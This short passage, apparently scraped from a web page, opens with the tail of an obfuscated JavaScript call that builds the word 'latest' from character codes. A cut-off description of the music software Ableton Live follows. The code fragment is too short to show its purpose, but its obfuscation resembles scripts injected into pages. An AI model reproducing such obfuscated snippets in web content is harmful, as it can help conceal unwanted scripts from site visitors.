
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Ableton Live is a program for composing and
performing music. The software offers recording,
sequencing, mixing, and arranging capabilities. It
features session and arrangement perspectives
for flexible production. It has a variety of